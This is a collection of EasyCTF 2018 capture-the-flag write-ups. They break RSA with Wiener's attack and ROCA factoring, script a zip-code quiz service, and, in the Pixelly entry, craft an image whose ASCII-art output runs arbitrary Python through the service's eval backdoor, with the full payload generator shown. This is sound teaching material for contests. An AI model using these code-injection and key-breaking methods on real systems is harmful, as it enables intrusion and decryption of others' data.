Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
First, just run the service a couple of times and see what would happen.```$ nc c1.easyctf.com 12483c1.easyctf.com [165.227.110.243] 12483 (?) open+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the longitude (degrees) of the zip code 60549? ^C$ nc c1.easyctf.com 12483
[OMITTED...]
Round 1 / 50 What is the latitude (degrees) of the zip code 36858? ^C$ nc c1.easyctf.com 12483
[OMITTED...]
Round 1 / 50 What is the latitude (degrees) of the zip code 72473? ^C$ nc c1.easyctf.com 12483
[OMITTED...]
Round 1 / 50 What is the longitude (degrees) of the zip code 46239? ^C$ nc c1.easyctf.com 12483
[OMITTED...]
Round 1 / 50 What is the water area (m^2) of the zip code 77650? ^C$ nc c1.easyctf.com 12483
[OMITTED...]
Round 1 / 50 What is the water area (m^2) of the zip code 14480? ^C```
It ask us 50 questions about land area, water area, latitude and longtitude of the zip code, base on the 2010 Census.
After some Google searching, I have found `Gaz_zcta_national.txt` that meet our need. You can Google search that filename and have the file.
Finally, we have this code:```python#!/usr/bin/env pythonimport timeimport csvimport socketimport telnetlib
def myconnect(host, port): sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.connect((host, port)) return sock
def recvuntil(s, pattern): buf = '' while pattern not in buf: buf += s.recv(1) return buf
def telnet(s): print('[*] Telneting to socket ...') t = telnetlib.Telnet() t.sock = s t.interact()
data = dict()DATA_FILE='Gaz_zcta_national.txt'with open(DATA_FILE, 'rb') as csvfile: zippy_reader = csv.reader(csvfile, delimiter='\t') start = time.time() for row in zippy_reader: data[row[0]] = row[1:] end = time.time()
print("Parsing data time: %r"%(end-start))
POPULATION = 0 # 2010 Census population count.HOUSING = 1 # 2010 Census housing unit count.LAND_AREA = 2 # Land Area (square meters) - Created for statistical purposes onlyWATER_AREA = 3 # Water Area (square meters) - Created for statistical purposes onlyLAND_AREA_SMILE = 4 # Land Area (square miles) - Created for statistical purposes onlyWATER_AREA_SMILE = 5 # Water Area (square miles) - Created for statistical purposes onlyLATITUDE = 6 # Latitude (decimal degrees) First character is blank or "-" denoting North or South latitude respectivelyLONGITUDE = 7 # Longitude (decimal degrees) First character is blank or "-" denoting East or West longitude respectively
service = myconnect('c1.easyctf.com', 12483)
for x in range(50): print(recvuntil(service, ' / 50')) recvuntil(service, 'What is the ') datatype = recvuntil(service, ' ')[:-1] zipcode = recvuntil(service, '? ')[-7:-2] # 5 in zipcode; 2 in '? ' print("Round: %r, %r, %r"%(x+1,datatype, zipcode))
if datatype == 'land': lvalue = int(data[zipcode][LAND_AREA]) elif datatype == 'water': lvalue = int(data[zipcode][WATER_AREA]) elif datatype == 'latitude': lvalue = float(data[zipcode][LATITUDE]) elif datatype == 'longitude': lvalue = float(data[zipcode][LONGITUDE]) else: raise ValueError("What is this ???") service.send("%r\n"%lvalue)
telnet(service)'''Round 50 / 50Round: 50, 'water', '15364'[*] Telneting to socket ...
That's correct!
You succeeded! Here's the flag:easyctf{hope_you_liked_parsing_tsvs!}'''``` |
# ProblemCategory: Cryptography Points: 400 Description:
>It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher file.
```n = 9637828843823500407917687664441327784714605952794831018467094508166140790258515855681653788687192363262499178812675284846293988948568322307302995971433129e = 65537c= 744372384092422293657230440929981477879274068697788092531354927993093987582083018137886004402518974542009040817374858469786477527000745005045012289929736
```
# Solution
There is no other hint for this chall, we have to factorize the N for d. N is 512 bit.
1. Try Yafu```factor(9637828843823500407917687664441327784714605952794831018467094508166140790258515855681653788687192363262499178812675284846293988948568322307302995971433129)```2. Try RsaCTFTool```./RsaCtfTool.py --createpub easyctf.pub --n 963... --e 65537./RsaCtfTool.py --publickey easyctf.pub --private```3. Try Cado NFS
There is no luck from above tools. I thought about ROCA from NCTU Bamboofox CTF event.
Use roca-detect to identify the Public Key fingerprint. It is vulnerable.
```roca-detect rsa400.pub 2018-02-21 21:40:20 [9808] WARNING Fingerprint found in PEM RSA key rsa400.pub {"type": "pem-rsa-key", "fname": "rsa400.pub", "idx": 0, "pem": "-----BEGIN PUBLIC KEY-----\nMFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBALgEueBl31nLqxGv7RpyUZV0S6xtjbxj\n2SBlZfrffMfLG1V+nvCczWDR7a/LV6IdPEtdtu/fAXsz8t0L36wSYqkCAwEAAQ==\n-----END PUBLIC KEY-----", "e": "0x10001", "n": "0xb804b9e065df59cbab11afed1a725195744bac6d8dbc63d9206565fadf7cc7cb1b557e9ef09ccd60d1edafcb57a21d3c4b5db6efdf017b33f2dd0bdfac1262a9", "marked": true, "time_years": 0.00013349807611760526, "price_aws_c4": 0.05851220676234639}2018-02-21 21:40:20 [9808] INFO ### SUMMARY ####################2018-02-21 21:40:20 [9808] INFO Records tested: 12018-02-21 21:40:20 [9808] INFO .. PEM certs: . . . 02018-02-21 21:40:20 [9808] INFO .. DER certs: . . . 02018-02-21 21:40:20 [9808] INFO .. RSA key files: . 12018-02-21 21:40:20 [9808] INFO .. PGP master keys: 02018-02-21 21:40:20 [9808] INFO .. PGP total keys: 02018-02-21 21:40:20 [9808] INFO .. SSH keys: . . . 02018-02-21 21:40:20 [9808] INFO .. APK keys: . . . 02018-02-21 21:40:20 [9808] INFO .. JSON keys: . . . 02018-02-21 21:40:20 [9808] INFO .. LDIFF certs: . . 02018-02-21 21:40:20 [9808] INFO .. JKS certs: . . . 02018-02-21 21:40:20 [9808] INFO .. PKCS7: . . . . . 02018-02-21 21:40:20 [9808] INFO Fingerprinted keys found: 12018-02-21 21:40:20 [9808] INFO WARNING: Potential vulnerability2018-02-21 21:40:20 [9808] INFO ################################
```
Searching for ROCA attack tool is not easy. There is no related result but only news from Google. After surfing several pages, I found [neca](https://gitlab.com/jix/neca).
```./neca 9637828843823500407917687664441327784714605952794831018467094508166140790258515855681653788687192363262499178812675284846293988948568322307302995971433129NECA - Not Even Coppersmith's AttackROCA weak RSA key attack by Jannis Harder ([email protected])
*** Currently only 512-bit keys are supported ***
N = 9637828843823500407917687664441327784714605952794831018467094508166140790258515855681653788687192363262499178812675284846293988948568322307302995971433129Factoring...
[====== ] 24.88% elapsed: 1205s left: 3638.37s total: 4843.43s
Factorization found:N = 121588253559534573498320028934517990374721243335397811413129137253981502266611 * 79266117915777331935558561759105375936182700866258172021902853781249206532339
```
flag is easyctf{4b8xofjwvy4rqkbuba} |
# Pixelly
Pixelly was a 220 point challenge in EasyCTF 2018. Although not very realistic, it was quite amusing and thus deserves a writeup in my opinion.
## Challenge description
```I've created a new ASCII art generator, and it works beautifully!But I'm worried that someone might have put a backdoor in it. Maybe you should check out the source for me...
Service: http://c1.easyctf.com:12489/Source: https://cdn.easyctf.com/184a3fed376b4aafbb34e54e1c77efba87efdbda978952271d033aad7fb54488_asciinator.py```
## Service
The service basically lets us upload a picture and see its ASCII art representation, as we could have guessed.
## Analyzing the source code
The source code is the following:
```python#!/usr/bin/env python3# Modified from https://gist.github.com/cdiener/10491632
import sysfrom PIL import Imageimport numpy as np
# it's me flage!flag = '<redacted>'
# settingschars = np.asarray(list(' -"~rc()+=01exh%'))SC, GCF, WCF = 1/10, 1, 7/4
# read fileimg = Image.open(sys.argv[1])
# processS = ( round(img.size[0]*SC*WCF), round(img.size[1]*SC) )img = np.sum( np.asarray( img.resize(S) ), axis=2)img -= img.min()img = (1.0 - img/img.max())**GCF*(chars.size-1)
arr = chars[img.astype(int)]arr = '\n'.join(''.join(row) for row in arr)print(arr)
# hehehetry: eval(arr)except SyntaxError: pass```
We already know that it transforms an image into its ASCII art representation.Our "client" is right to believe there might be a backdoor, as demonstrated in the following totally discreet piece of code:```python# hehehetry: eval(arr)except SyntaxError: pass```
`arr` is also the variable that is printed, which means that **it's the ASCII art representation of the image passed as a parameter**. Our goal is already quite obvious: we're going to make an image whose ASCII art representation is python code that prints the variable `flag`. We can observe that the charset is the following:
```pythonchars = np.asarray(list(' -"~rc()+=01exh%'))```
### What can we do with that?
Well, we can quickly see the following:
- we can construct **function calls** since we have **parentheses**;- we can construct **integers** since we have **1** and **+**;- we can construct **booleans** since we have **=**;- we can assign **variables** since we have **=**, **r**, **c**, **e**, **x** and **h**;- we can call any function composed of letters in **rcexh**, such as **exec** or **chr**;- since we can use **chr** and **exec**, **we can basically execute any payload**.
So, an interesting payload for us will be **exec("print flag")**, which turns into **exec(chr(110 + 1 + 1) + "r" + chr(100 + 1 + 1 + 1 + 1 + 1) + chr(110) + chr(110 + 1 + 1 + 1 + 1 + 1 + 1) + "(" + chr(100 + 1 + 1) + chr(110 - 1 - 1) + chr(100 - 1 - 1 - 1) + chr(1 + 100 + 1 + 1) + ")")** using the available charset.
### How to craft the payload?
```pythonimg -= img.min()img = (1.0 - img/img.max())**GCF*(chars.size-1)```
If we take these two lines into account, and since we know that `GCF = 1`, it seems pretty straightforward to create a payload: we just have to make sure that the charset spans 16 values with the same difference between every two consecutive elements. This will help get proper rounding and therefore get the right character in the ASCII art representation.
**Spanning 16 values** means that at least one of the characters in our payload must be `chars[0]` (*a space*) and one must be `chars[15]` (*%*). In the payload proposed above, we already have spaces, but we're missing a "**%**" character. Fortunately, since "**%**" is the modulo operator in Python, we can easily add "**+ 1 % 1**" in one of our calls to `chr`, which will change absolutely nothing, but will result in our payload spanning the 16 values.
Our payload can therefore be **exec(chr(110 + 1 + 1) + "r" + chr(100 + 1 + 1 + 1 + 1 + 1) + chr(110) + chr(110 + 1 + 1 + 1 + 1 + 1 + 1) + "(" + chr(100 + 1 + 1) + chr(110 - 1 - 1) + chr(100 - 1 - 1 - 1) + chr(1 + 100 + 1 + 1 + 1 % 1) + ")")** .
Then, to make it easy to see a difference between our characters, we can decide to write each of them as the character whose code is `chars[index_of_char] * 16`, which will span the range **{0 .. 240}**.
### Handling resizing
Now, before our payload can do anything, we're going to have to deal with the following code:
```pythonS = ( round(img.size[0]*SC*WCF), round(img.size[1]*SC) )img = np.sum( np.asarray( img.resize(S) ), axis=2)```
Since we have `SC = 1/10` and `WCF = 7/4`, this basically resizes the image to **7/40<sup>th</sup>** of its width and **1/10<sup>th</sup>** of its height.
While this probably won't be a problem heightwise (*we only want one line anyway*), **this is going to be a bit more complicated widthwise**. Indeed, the resize makes it so that only 7 out of 40 characters will be picked, and since 40 is not divisible by 7, we won't be able to just write **40/7** consecutive occurrences of the same character for it to be picked only once.
**40/7** is about **5.7**, which means that we're going to have to write each character **6 times** (*we can't write fractional characters, unfortunately*) for it to appear in the **ASCII art output**. However, because **6 is larger than 5.7**, there're going to be some leftover characters, meaning that **some characters will be duplicated**. Fortunately, this is not really a problem if we manage to make it so that the duplicated characters are **only spaces**.
## Implementing a solution
Using what we have now analyzed, we come up with the following first implementation:
```python#!/usr/bin/python3
from PIL import Image
# Initializing the payloadpayload = 'exec(chr(110 + 1 + 1) + "r" + chr(100 + 1 + 1 + 1 + 1 + 1) + chr(110) + chr(110 + 1 + 1 + 1 + 1 + 1 + 1) + "(" + chr(100 + 1 + 1) + chr(110 - 1 - 1) + chr(100 - 1 - 1 - 1) + chr(1 + 100 + 1 + 1 + 1 % 1) + ")")'
# Resetting the characters (needed here, although not very clean :)chars = ' -"~rc()+=01exh%'
# Filling an array with the index of each letter in the list of the# available characters, in range(0, 255, 16).payload_array = [chr(chars.index(letter) * 16) for letter in payload]
# Creating three components for each byte, and copying this 3-byte sequence# 6 times so as to withstand the resizing of the image.rgb_string = ''.join([(chr(255 - ord(i)) + '\x00\x00') * 6 for i in payload_array])rgb_string = bytes(ord(c) for c in rgb_string)
# Number of RGB components in the imagedim_img = int(len(rgb_string) / 3)
# Height of the imageheight = 10img = Image.frombytes('RGB', (dim_img, height), rgb_string * height)img.save('payload.png')```
And feed the resulting `payload.png` to **asciinator**:
```bash$ python3 asciinator.py payload.png exec(chr(1110 + 1 + 1) + -r- + chhr(100 + 1 + 1 + 1 + 11 + 1) + chr(110) + chhr(110 + 1 + 1 + 1 + 11 + 1 + 1) + -(- + chhr(100 + 1 + 1) + chr((110 1 1) + chr(1000 1 1 1) + chr((1 + 100 + 1 + 1 + 1 %% 1) + -)-)```
Like we thought, all the characters are rightly printed, but some of them are duplicated, but the output is pretty much what we want. We can notice another small problem though: `"` is replaced by `-` and `-` is replaced by **a space**. These replacements are consistent along the whole string, and for both replacements, **the character is replaced by the one directly before in our charset**. This hints at a rounding error, which we can probably fix by simply **replacing those characters by the one that follows them in our charset**.
We add the following lines after the declaration of `payload`:
```python# Replacing characters that are badly rounded in the outputpayload = payload.replace('"', '~')payload = payload.replace('-', '"')```And we get the following output from the newly generated image:```$ python3 asciinator.py payload.pnexec(chr(1110 + 1 + 1) + "r" + chhr(100 + 1 + 1 + 1 + 11 + 1) + chr(110) + chhr(110 + 1 + 1 + 1 + 11 + 1 + 1) + "(" + chhr(100 + 1 + 1) + chr((110 - 1 - 1) + chr(1000 - 1 - 1 - 1) + chr((1 + 100 + 1 + 1 + 1 %% 1) + ")")```
### Chasing the proper payload
That's a bit better. Now, we want to deal with the duplicated characters. First, in order to make sure that the resizing always occurs in the same way, we're going to make our string much longer by padding it with lots of spaces, which will ensure it has the same length for each of our tries.
Then, we're going to **compare the output of the ASCII art generator code with our payload**, considering only the units that are not spaces (*we consider that a unit here is one of the non-empty elements from* `payload.split(' ')`). If we notice that such a **unit** is different from what it should be, we will **add spaces in front of it until the duplication occurs on one of these spaces**.
The following (**commented**) code does just that:
```pythonimport numpy as npfrom PIL import Image
# Checks whether the payload is the same as its model, ignoring spacesdef check_payload_from_model(split_model, split_payload):
model_count = 0 payload_count = 0
while payload_count < len(split_payload): if split_payload[payload_count] == '': payload_count += 1 continue
if split_model[model_count] == '': model_count += 1 continue
if split_model[model_count] != split_payload[payload_count]: return model_count
model_count += 1 payload_count += 1
return -1
# Initializing the payloadpayload = 'exec(chr(110 + 1 + 1) + "r" + chr(100 + 1 + 1 + 1 + 1 + 1) + chr(110) + chr(110 + 1 + 1 + 1 + 1 + 1 + 1) + "(" + chr(100 + 1 + 1) + chr(110 - 1 - 1) + chr(100 - 1 - 1 - 1) + chr(1 + 100 + 1 + 1 + 1 % 1) + ")")'
string_len = 7 * 40
# Padding the payload so that changing it later doesn't cause too many changespayload = payload + (string_len - len(payload)) * ' '
# Initializing a string representing the charschars_str = ' -"~rc()+=01exh%'
# Creating the np array needed for the asciinator part of the codechars = np.asarray(list(' -"~rc()+=01exh%'))
while True: # Cutting to string_len so that the length of the payload doesn't change payload = payload[:string_len]
# Replacing characters that are badly rounded in the output payload = payload.replace('"', '~') payload = payload.replace('-', '"')
# Filling an array with the index of each letter in the list of the # available characters, in range(0, 255, 16). payload_array = [chr(chars_str.index(letter) * 16) for letter in payload]
# Creating three components for each byte, and copying this 3-byte sequence # 6 times so as to withstand the resizing of the image. rgb_string = ''.join([(chr(255 - ord(i)) + '\x00\x00') * 6 for i in payload_array]) rgb_string = bytes(ord(c) for c in rgb_string)
# Number of RGB components in the image dim_img = int(len(rgb_string) / 3)
# Height of the image height = 10 img = Image.frombytes('RGB', (dim_img, height), rgb_string * height)
# asciinator ############################################################## SC, GCF, WCF = 1./10, 1, 7./4
# Processing made by the program S = ( round(img.size[0]*SC*WCF), round(img.size[1]*SC) ) img = np.sum( np.asarray( img.resize(S) ), axis=2)
img -= img.min() img = (1.0 - img.astype(float)/img.max())**GCF*(chars.size-1)
arr = chars[img.astype(int)] arr = '\n'.join(''.join(row) for row in arr)
# asciinator end ##########################################################
# Replacing the letters that change because of the rounding payload = payload.replace('"', '-') payload = payload.replace('~', '"')
split_payload = payload.split(' ')
# Only checking the first line which should contain our entire payload split_result = arr.split('\n')[0].split(' ')
# Checking if any "unit" idx_to_change = check_payload_from_model(split_payload, split_result)
# Payload doesn't need to be changed anymore! if idx_to_change == -1: print(' '.join(split_result)) # Writing the image to "payload.png" Image.frombytes('RGB', (dim_img, height), rgb_string * height).save('payload.png') break
split_payload[idx_to_change] = ' ' + split_payload[idx_to_change] payload = ' '.join(split_payload)```
We run the code:
```bash$ python3 make_payload.py exec(chr(110 + 1 + 1) + "r" + chr(100 + 1 + 1 + 1 + 1 + 1) + chr(110) + chr(110 + 1 + 1 + 1 + 1 + 1 + 1) + "(" + chr(100 + 1 + 1) + chr(110 - 1 - 1) + chr(100 - 1 - 1 - 1) + chr(1 + 100 + 1 + 1 + 1 % 1) + ")")```
and we obtain a payload that looks right!
Let's try the generated picture with `asciinator.py`:```bash$ python3 asciinator.py payload.png exec(chr(110 + 1 + 1) + "r" + chr(100 + 1 + 1 + 1 + 1 + 1) + chr(110) + chr(110 + 1 + 1 + 1 + 1 + 1 + 1) + "(" + chr(100 + 1 + 1) + chr(110 - 1 - 1) + chr(100 - 1 - 1 - 1) + chr(1 + 100 + 1 + 1 + 1 % 1) + ")") <redacted>```
Yep, that was the flag!
Now we just have to upload the image to the website aaaand… Flagged!
**Flag: easyctf{wish_thi5_fl@g_was_1n_ASCII_@rt_t0o!}**
## Conclusion
Although the CTF mostly contained easy challenges, this one made me think a bit and I really enjoyed doing it! Will probably play this CTF again next year! |
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
